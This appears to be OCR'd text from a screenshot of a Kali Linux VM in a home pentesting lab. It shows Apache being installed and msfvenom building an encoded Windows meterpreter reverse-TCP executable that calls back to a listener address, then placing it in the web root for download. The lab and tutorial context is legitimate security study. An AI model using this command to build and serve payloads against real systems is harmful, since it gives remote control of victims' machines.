 Kali-pc-001 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-pc-001
PenTester-Win-2016
bee-box v1.6
Shared VMs
Home
Kali-pc-001
bpg@kali-pc-001: ~
04:23 PM
bpg@kali-pc-001:~
File Actions Edit View Help
Enabling conf other-vhosts-access-log.
Enabling conf security.
Enabling conf serve-cgi-bin.
Enabling site 000-default.
update-rc.d: As per Kali policy, apache2 init script is left disabled.
update-rc.d: We have no instructions for the apache-htcacheclean init scrip
t.
update-rc.d: It looks like a non-network service, we enable it.
Processing triggers for man-db (2.9.2-1) ...
Processing triggers for kali-menu (2020.3.0) ...
Processing triggers for systemd (245.5-3) ...
root@kali-pc-001:~# cd /var/www/html/
root@kali-pc-001:/var/www/html# mkdir cybersecurity
root@kali-pc-001:/var/www/html# cd cybersecurity/
root@kali-pc-001:/var/www/html/cybersecurity# msfvenom -p windows/meterpret
er/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHO
ST=192.168.247.100 -f exe >/var/www/html/cybersecurity/tutorial1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/cybersecurity#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
4:53 AM
9/2/2020
1